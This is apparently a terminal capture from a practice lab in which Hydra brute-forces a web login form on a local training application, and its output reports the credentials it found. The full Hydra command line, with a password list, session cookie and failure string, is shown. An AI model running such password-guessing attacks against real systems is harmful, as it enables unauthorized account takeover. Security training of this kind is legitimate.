 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l admin -P /root/Desktop/olasisifre.txt 127.0.0.1 http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID
=hdbj798bma7cpkjsdr42ja8r73; security=medium:F=Username and/or password incorrect." -t 6 -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-04 06:34:27
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 5
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=hdbj798bma7cpkjsdr42ja8r73; se
curity=medium:F=Username and/or password incorrect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] attack finished for 127.0.0.1 (waiting for children to complete tests)
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-04 06:34:35
JavaScript
View Source View Help